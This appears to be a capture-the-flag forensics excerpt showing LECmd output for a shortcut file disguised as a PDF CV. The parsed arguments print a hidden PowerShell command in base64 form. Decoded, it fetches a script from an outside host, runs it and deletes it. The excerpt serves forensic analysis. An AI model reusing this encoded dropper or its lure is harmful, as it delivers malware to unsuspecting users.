 PS C:\Users\admin\Downloads\ctf\pwnsec\blindsided\blindsided-player\Users\Patrick\Downloads> LECmd.exe -f .\Aurelio_Nadeau_CV.pdf.lnk
LECmd version 1.5.1.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f .\Aurelio_Nadeau_CV.pdf.lnk
Warning: Administrator privileges not found!
Processing C:\Users\admin\Downloads\ctf\pwnsec\blindsided\blindsided-player\Users\Patrick\Downloads\Aurelio_Nadeau_CV.pdf.lnk
Source file: C:\Users\admin\Downloads\ctf\pwnsec\blindsided\blindsided-player\Users\Patrick\Downloads\Aurelio_Nadeau_CV.pdf.lnk
Source created:  2026-10-09 08:42:28
Source modified: 2026-08-14 01:13:53
Source accessed: 2026-10-09 14:25:30
--- Header ---
Target created:  null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasArguments, HasIconLocation, HasExpString
File attributes: 0
Icon index: 0
Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is minimized
or maximized.)
Arguments: -WindowStyle Hidden -NoProfile -nop -ExecutionPolicy Bypass -EncodedCommand JABjAG4AagBhAHMAawBjAG4AcwBqAGsAIAA9ACAAKABOAGUAdwAtAE8AY
gBqAGUAYwB0ACAALQBDAG8AbQBPAGIAagBlAGMAdAAgAFMAaABlAGwAbAAuAEEAcABwAGwAaQBjAGEAdABpAG8AbgApAC4ATgBhAG0AZQBTAHAAYQBjAGUAKAAnAHMAaABlAGwAbAA6AEQAb
wB3AG4AbABvAGEAZABzACcAKQAuAFMAZQBsAGYALgBQAGEAdABoACAAKwAgACIAXAA4ADEAMgBoAG8AcQBxAC4AcABzADEAIgA7ACQAYQBzAG8AagBtAHMAYQBwAHMAYQBwAG8AIAA9ACAAT
gBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGEAcwBvAGoAbQBzAGEAcABzAGEAcABvAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAd
AB0AHAAOgAvAC8AZQBkAGMAdgBiAGcAdAByAGYALgBtAGUAZABpAGEAbgBlAHcAcwBvAG4AbABpAG4AZQAuAGMAbwBtADoAOAAwADAAMAAvADgAMQAyAGgAbwBxAHEALgBwAHMAMQAiACwAI
AAkAGMAbgBqAGEAcwBrAGMAbgBzAGoAawApADsAIAAmACAAJABjAG4AagBhAHMAawBjAG4AcwBqAGsAOwAgAFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAYwBuAGoAYQBzAGsAYwBuAHMAa
gBrADsA